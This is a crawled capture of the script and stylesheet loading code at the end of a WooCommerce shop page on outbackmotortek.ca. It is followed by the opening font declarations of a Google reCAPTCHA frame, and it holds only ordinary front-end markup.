otortek.ca/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-sticky-nav-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css","wd-header-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-design-3-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css","wd-header-cart-side-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-woo-categories-loop-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-opt-products-bg-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-woo-shop-el-products-per-page-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-el-products-view-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-el-order-by-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-list-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-product-loop-list.min.css","wd-woo-mod-add-btn-replace-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-grid-gallery-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-stock-status-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-footer-base-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-header-search-fullscreen-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wd-search-results.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.3.8" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.3.8" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.3.8" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.3.8" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.3.8" id="wd-back-history-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","default_ajax_url":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","security":"7772bbbe89","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone Number too short","Phone Number too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Please accept our terms and privacy policy"};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/menuStickyOffsets.min.js?ver=8.3.8" id="wd-menu-sticky-offsets-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.8" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.8" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.8" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.8" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.8" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.8" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_959d4f1c4470919963459ddee14f3638","fragment_name":"wc_fragments_959d4f1c4470919963459ddee14f3638","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.8" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.8" id="wd-sticky-sidebar-btn-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"349f350cb2b84e96a3394a5beb951182","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq&co=aHR0cHM6Ly9vdXRiYWNrbW90b3J0ZWsuY2E6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2grv02c1ptv9
body_size: 48610
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
